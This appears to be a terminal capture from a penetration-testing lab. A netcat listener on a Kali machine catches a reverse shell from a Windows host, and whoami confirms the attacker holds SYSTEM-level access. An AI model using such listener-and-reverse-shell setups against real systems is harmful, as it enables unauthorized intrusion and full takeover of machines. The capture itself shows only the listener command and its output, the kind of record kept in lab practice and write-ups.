 ┌──(kali㉿pentestlab)-[~/Downloads]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.8] 49164
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>